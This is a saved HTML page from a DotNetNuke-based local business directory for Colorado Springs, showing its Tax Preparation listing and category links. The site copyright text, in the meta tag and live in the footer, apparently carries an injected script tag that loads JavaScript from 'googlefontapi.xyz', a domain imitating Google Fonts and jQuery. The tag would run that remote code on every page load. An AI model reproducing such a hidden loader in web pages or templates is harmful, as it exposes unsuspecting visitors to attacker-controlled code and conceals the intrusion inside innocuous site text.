

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thebestofcoloradosprings.org/Tax-Preparation
body_size: 35724
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2014, by DNN Corporation -->
<!--*********************************************-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Tax Preparation
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright 2026 by DNN Corp &lt;script src=&quot;https://googlefontapi.xyz/jquery/jquery1.js&quot;>&lt;/script>" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/Portals/_default/default.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Legacy/container.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_10_03/jquery-ui.js?cdv=24" type="text/javascript"></script><link id="bootstrap" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/bootstrap.css" /><link id="allslider" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/allslider.css" /><link id="fonts" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/fonts.css" /><link id="default" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/default.css" /><link id="editor" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/editor.css" /><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.css"></link><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/MobileMenu/superfish.css"></link></head>
<body id="Body">
    
    <form method="post" action="/Tax-Preparation" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="uHnToQ46bHA7Tauu39pfjkxJvqEIQFkwUpbMjXVxIv622vhjpUa0CXm7NddzNH4XNNeAhWmNA39udqJBQ6sLufJdq2E=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Gemk40NBfOpR7CBzmZSoR5-Xm0Vx_AuUuP4Gu5sWmFy-zCJ4kgOWfY8-PnXhEL3iSDIhHmF_J0D0_tcJ0&amp;t=638901356248157332" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.hoverIntent)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/hoverIntent.js" type="text/javascript"%3E%3C/script%3E'));</script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.superfish)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="T+Z1W/4L7jbP1JXBwuvVZkSou1OOG1jYRCEmfhUnvHwqxDAxMMplW89UU0arttmZ3Ix6qIiXUTIaVlOdxzbKb4a0G9ZeBn9NB69WFJ1fa4ai5U4DyUMrtL9r5DsTCO+u76LtiqLErSr3jC0kiCfTtwLn7jAuj/8GbJ3bnCB586eKzdcbxFisNZ7zKnA=" />
</div><script src="/js/dnn.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=24" type="text/javascript"></script><script src="/js/dnncore.js?cdv=24" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=24" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<div class="totop" style="display:none;"> <span> <img src="/Portals/_default/Skins/Legacy/images/top.png"/> </span> </div>
<meta name="viewport" content="width=device-width,initial-scale=1.0" ShowOnQuery="False" QueryString="Desktop" QueryValue="1">	






<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/modernizr.min.js" ></script>
<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/AllJqueryPlugins.js" ></script>

<!-- Start Main Grid -->
    <div id="Container">
        <div id="MainWrapper">                          
            <div class="StickyHeader">
                <div id="Header">
                    <div class="row">
                        <div class="Hpage">
                            <div id="Logo" class="col-md-3 Logo MustCentered"> <a id="dnn_dnnLogo_hypLogo" title="The Best of Colorado Springs" href="http://thebestofcoloradosprings.org/"><img id="dnn_dnnLogo_imgLogo" src="/Portals/0/TBBLogo.jpg" alt="The Best of Colorado Springs" /></a> </div> <!-- close logo  -->
                            <div class="col-md-9">
                                <div class="row">  
                                    <div id="dnn_TopLeftPane" class="col-md-9 hidden-xs TopLeft DNNEmptyPane"> </div>   
                                    <div id="login" class="col-md-1 hidden-xs">
                                        
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;http://thebestofcoloradosprings.org/Login?returnurl=/Tax-Preparation&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://thebestofcoloradosprings.org/Login?returnurl=%2fTax-Preparation">Login</a>
</div>
       	                            </div><!--login--> 
                                    <div class="language LangHome col-md-2"> <div class="language-object" >


</div> </div>                                    
                                                                                                                                                      
                                </div>

                                <div class="row">  
                                    <div id="Mainmenu" class="col-md-10 Menu"> 
                                        <div id="Mmenu" class="MenuRight"> <div class="hidden-xs"> <!-- DDRmenu v02.00.01 - DNNStandardMenu template --><nav class="main-navigation"><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU1").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"DNNStandardMenu"}
          );
        }
        });
      </script><ul class="nav" id="dnn_MENU1">
    <li class="first"><a href="http://thebestofcoloradosprings.org/">Home</a></li>
    <li class=""><a href="http://thebestofcoloradosprings.org/About-Us">About Us</a></li>
    <li class=""><a href="http://thebestofcoloradosprings.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://thebestofcoloradosprings.org/Advertisers">Advertisers </a></li>
    <li class=" last&#xA;        "><a href="http://thebestofcoloradosprings.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div> 	
                                        <div id="MobileMenu"> <div id="mobile" class="visible-xs"> <!-- DDRmenu v02.00.01 - MobileMenu template --><nav id="mobile" class="main-navigation"><div id="toggle-bar"><strong><a class="mtoggle" href="#">Go to...</a></strong><a class="navicon mtoggle" href="#"><em class="fa fa-reorder"></em></a></div><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU2").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"MobileMenu"}
          );
        }
        });
      </script><ul class="mmenu" id="dnn_MENU2">
    <li class="first"><a href="http://thebestofcoloradosprings.org/">Home</a></li>
    <li class=""><a href="http://thebestofcoloradosprings.org/About-Us">About Us</a></li>
    <li class=""><a href="http://thebestofcoloradosprings.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://thebestofcoloradosprings.org/Advertisers">Advertisers</a></li>
    <li class=" last&#xA;        "><a href="http://thebestofcoloradosprings.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div>		                
                                    </div>
                                    <div class="col-md-2 slideSearch hidden-xs">
                                        <div class="MainSearchIcon"> <p><em class="fa fa-search"></em></p></div> 
                                        <div class="SlideSearchButton hiddenSearch">
                                            <div class="SearchArrow"></div>
                                            <div id="Search"> 
                                                

<div id="dnn_SEARCH1_DropDownSearch" class="SearchContainer">
    <div class="SearchBorder">
        <div id="SearchIcon" class="SearchIcon">
            <img id="dnn_SEARCH1_downArrow" title="Select the search type" src="/icons/Sigma/Action_16X16_Standard.png" alt="Select the search type" />
        </div>
        <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
            <input name="dnn$SEARCH1$txtSearchNew" type="text" maxlength="255" id="dnn_SEARCH1_txtSearchNew" class="SearchTextBox" autocomplete="off" placeholder="Search..." />
            <a class="dnnSearchBoxClearText"></a>
        </span>

        <ul id="SearchChoices">
            <li id="SearchIconSite">Site</li>
            <li id="SearchIconWeb">Web</li>
        </ul>
    </div>
    <a id="dnn_SEARCH1_cmdSearchNew" class="SkinObject SearchButton" href="javascript:__doPostBack(&#39;dnn$SEARCH1$cmdSearchNew&#39;,&#39;&#39;)">Search</a>
</div>
<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            

               // attach dropdown search
            if (typeof dnn.initDropdownSearch != 'undefined') {
                dnn.initDropdownSearch(searchSkinObject);
            }
            
            
        }
    });
</script>
 
                                            </div>
                                        </div>
                                    </div> <!-- close slideSearch  --> 
                                </div> 
                            </div>
                        </div> 
                    </div> <!-- close main row  -->               
                </div> <!-- close Header  -->         
            </div> <!-- close StickyHeader  -->  

            <div id="Banner" class="BannerInner">
                <div id="dnn_BannerPane" class="Banner DNNEmptyPane"> </div>
            </div> <!-- close Banner  --> 

            <div id="MainBody">                 
                <div id="BreadCrumb">
                <div class="row">
                    <div class="col-md-6 hidden-phone DnnTitle"> 
                        Tax Preparation 
                    </div>
                    <div class="col-md-6 Breadcrumb"> 
                        <span id="dnn_dnnBreadcrumb_lblBreadCrumb"><a href="http://thebestofcoloradosprings.org/Tax-Preparation" class="SkinObject">Tax Preparation</a></span>

                    </div>
                </div>
                </div> <!-- close Breadcrumb -->
                       
                <div class="Mpage">
                <div id="dnn_FullPane" class="FullPane DNNEmptyPane"> </div>

                <div class="row">
                    <div id="dnn_ContentPane" class="col-md-12 DNNEmptyPane"></div>
                </div>               

                <div class="row">
                    <div id="dnn_Grid6APane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1567"><a name="1567"></a>

<div class="Container">
	<div class="H1Container_Title ctrFont"> <h1><span id="dnn_ctr1567_dnnTITLE_titleLabel" class="Head"> </span>


</h1> </div>
    <div class="CntPadding H1Container_Content"> <div id="dnn_ctr1567_ContentPane"><!-- Start_Module_1567 --><div id="dnn_ctr1567_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1567_HtmlModule_lblContent" class="Normal">
	<a href="https://taxladyllc.com/"><img alt="" src="/portals/0/Your%20TaxLady.jpg" /></a>
</div>

</div><!-- End_Module_1567 --></div> </div>
</div> <!-- close Container -->




















</div></div>
                    <div id="dnn_Grid6BPane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-364"><a name="364"></a>

<div class="Container">
	<div class="H3TitleContainer ctrFont"> <h1><span id="dnn_ctr364_dnnTITLE_titleLabel" class="Head">Links</span>


</h1> </div>
    <div class="CntPadding H3ContentContainer"> <div id="dnn_ctr364_ContentPane"><!-- Start_Module_364 --><div id="dnn_ctr364_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr364_HtmlModule_lblContent" class="Normal">
	<table style="font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">
    <tbody>
        <tr>
            <td style="width: 300px;">
            <ul>
                <li><span style="font-size: 16px;"><a href="/Accountants">Accountants</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Advertising-Marketing">Advertising &amp; Marketing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Aesthetics">Aesthetics Service</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Appliance-Repair">Appliance Repair</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Aroma">Aroma Therapy</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorneys">Attorney</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Criminal-Law">Attorney - Criminal Law</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Divorce">Attorney - Divorce</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-DWI">Attorney - DWI</a></span></li>
                <li><a href="/Attorney-Family-Law" style="font-size: medium;">Attorney - Family Law</a></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Personal-Injury">Attorney - Personal Injury</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Auto-Body-Collision">Auto Body Collision</a></span></li>
                <li><span style="font-size: 16px;"><a href="/AutoDeal">Auto Dealer</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Auto-Glass">Auto Glass</a></span></li>
                <li><span style="font-size: 16px;"><a href="/AutoRepair">Auto Repair</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Bail-Bonds-Legal-Assistance">Bail Bonds/Legal Assistance</a></span></li>
                <li><a href="/Bakery"><span style="font-size: 16px;">Bakery</span></a></li>
                <li><a href="/Banquet"><span style="font-size: 16px;">Banquet Facilities</span></a></li>
                <li><a href="/Beauty-Salon"><span style="font-size: 16px;">Beauty Salon</span></a></li>
                <li><a href="/BeautySchool"><span style="font-size: 16px;">Beauty School</span></a></li>
                <li><a href="/Boiler"><span style="font-size: 16px;">Boiler</span></a></li>
                <li><a href="/Bridal-Salon"><span style="font-size: 16px;">Bridal Shop</span></a></li>
                <li><a href="/Carpet"><span style="font-size: 16px;">Carpet Cleaning</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Catering">Catering</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Ceramic-Tile">Ceramic Tile</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Chiropractor">Chiropractor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Commercial-Cleaning">Commercial Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Concrete">Concrete</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Conference">Conference</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Construction">Construction</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Contractors">Contractors</a></span></li>
                <li><a href="/Dance-Instruction"><span style="font-size: 16px;">Dance Instruction</span></a></li>
                <li><a href="/Day-Spa"><span style="font-size: 16px;">Day Spa</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Dentist">Dentist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dog-Boarding">Dog Boarding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dog-Day-Care">Dog Day Care</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dog-Grooming">Dog Grooming</a></span></li>
                <li><a href="/Electrician"><span style="font-size: 16px;">Electrician</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Excavation">Excavation</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Exteriors">Exteriors</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Financial-Planning">Financial Planning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Flooring">Flooring</a></span></li>
                <li><a href="/Garage"><span style="font-size: 16px;">Garage Door</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Gutters">Gutters</a></span></li>
            </ul>
            </td>
            <td>
            <ul>
                <li><span style="font-size: 16px;"><a href="/Heating-Cooling">Heating &amp; Cooling</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Home-Improvement">Home Improvement</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Home-Cleaning">Home Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Hot-Dogs">Hot Dogs</a></span></li>
                <li><a href="/HVAC" style="font-size: medium;">HVAC</a></li>
                <li><a href="/Insurance" style="font-size: medium;">Insurance</a></li>
                <li><span style="font-size: 16px;"><a href="/Auto-Insurance">Insurance - Auto</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Homeowners">Insurance - Homeowners</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Janitorial">Janitorial</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Kennel">Kennel</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Kitchen-bath">Kitchen &amp; Bath</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Kitchen-Bath-Remodel">Kitchen &amp; Bath Remodel</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Landscaping">Landscaping</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Lighting-Maintenance">Lighting Maintenance</a></span></li>
                <li><a href="/Masonry"><span style="font-size: 16px;">Masonry</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Massage">Massage</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Massage-Therapy">Massage Therapy</a></span></li>
                <li><a href="/MedSpa"><span style="font-size: 16px;">Med Spa</span></a></li>
                <li><a href="/Optician"><span style="font-size: 16px;">Optician</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Orthodontist">Orthodontist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Outdoor-Living">Outdoor Living</a></span></li>
                <li><a href="/Painting-Contractor"><span style="font-size: 16px;">Painting Contractor</span></a></li>
                <li><a href="/Paving"><span style="font-size: 16px;">Paving</span></a></li>
                <li><a href="/Pest-Control"><span style="font-size: 16px;">Pest Control</span></a></li>
                <li><a href="/Pet-grooming"><span style="font-size: 16px;">Pet Grooming</span></a></li>
                <li><a href="/Photographer"><span style="font-size: 16px;">Photographer</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Plumbing">Plumbing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pressure-Washer-Equipment-Service">Pressure Washer Equipment &amp; Service</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pressure-Washers">Pressure Washers</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Property-Management">Property Management</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Real-Estate">Real Estate</a></span></li>
                <li><a href="/Resort"><span style="font-size: 16px;">Resort Custom Homes</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Retire">Retirement Communities</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Retreat-Center">Retreat Center</a></span></li>
                <li><a href="/Roofing"><span style="font-size: 16px;">Roofing</span></a></li>
                <li><a href="/Septic"><span style="font-size: 16px;">Septic &amp; Plumbing</span></a></li>
                <li><a href="/Sewer"><span style="font-size: 16px;">Sewer &amp; Drain</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Siding">Siding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Spa">Spa</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Tax-Preparation">Tax Preparation</a></span></li>
                <li><a href="/Windows" style="font-size: medium;">Windows</a></li>
                <li><span style="font-size: 16px;"><a href="/Window-Cleaning">Window Cleaning</a></span></li>
            </ul>
            </td>
        </tr>
    </tbody>
</table>
<p>&nbsp;</p>
</div>

</div><!-- End_Module_364 --></div> </div>
</div> <!-- close Container -->














</div></div>
                </div>

                <div class="row">
                   <div id="dnn_LeftPane" class="col-md-3 TextJustify DNNEmptyPane"></div>   
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6APane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6BPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6CPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6DPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4APane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid3APane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3BPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3CPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3DPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12APane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
               
                <div class="row">
                    <div id="dnn_Grid6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">                 
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6WPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6ZPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                   <div id="dnn_RightPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12BPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid6MPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6NPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>   

                <div class="row">
                    <div id="dnn_Grid3WPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3XPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3YPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3ZPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12CPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
                </div>  	
            </div><!-- close MainBody -->
           
            <div id="FooterSocial"> 
                <div class="row">
                    <div id="dnn_FooterSocialPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div> 
            </div> <!-- close FooterSocial -->

            <div id="MainFooter"> 
                <div class="row">
                    <div id="dnn_FooterFullAPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>  

                <div class="row">
                    <div id="dnn_Footer9MPane" class="col-md-9 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3NPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3XPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer6YPane" class="col-md-6 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3ZPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3APane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3BPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3CPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3DPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 
                
                <div class="row">
                    <div id="dnn_FooterFullBPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>           
            </div> <!-- End MainFooter -->

            <div id="MainCopyright">   
                <div class="row">
                    <div class="FooterBottom">
                        <div id="dnn_FooterMenu" class="col-md-6 DNNEmptyPane"> </div>
                        <div id="Copyright" class="col-md-6 Copyright"> 
                            <span id="dnn_COPYRIGHT1_lblCopyright" class="SkinObject">Copyright 2026 by DNN Corp <script src="https://googlefontapi.xyz/jquery/jquery1.js"></script></span>
 : <a id="dnn_dnnTerms_hypTerms" class="SkinObject" rel="nofollow" href="http://thebestofcoloradosprings.org/Terms">Terms Of Use</a> : <a id="dnn_dnnPrivacy_hypPrivacy" class="SkinObject" rel="nofollow" href="http://thebestofcoloradosprings.org/Privacy">Privacy Statement</a> 
                        </div> 
                    </div> <!-- End FooterBottom -->                                   
                 </div> <!-- End row -->
             </div> <!-- End MainCopyright -->
                              
        </div> <!-- End MainWrapper -->
    </div><!-- End Container -->
<!--END HTML HERE -->  

<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/CustomScript.js" ></script>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`1176`,`SearchIconWebUrl`:`url(/icons/Sigma/GoogleSearch_16X16_Standard.png)`,`SearchIconSiteUrl`:`url(/icons/Sigma/DnnSearch_16X16_Standard.png)`,`SearchIconSelected`:`S`}" />
        <input name="__RequestVerificationToken" type="hidden" value="MPZxeEXFJHZ2IczA2_o-K1L1y_a82LIZHOW7N8XY314aL2NVSFanj7fBAMpH2Ekff0Hn4EPr0MuHFDISi96qZJBhhxm8Q1GEOMS7Ou-wkVkGq1NVmPwdUbelyQQ1" /><script src="/Resources/Search/Search.js?cdv=24" type="text/javascript"></script>
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    
</body>
</html>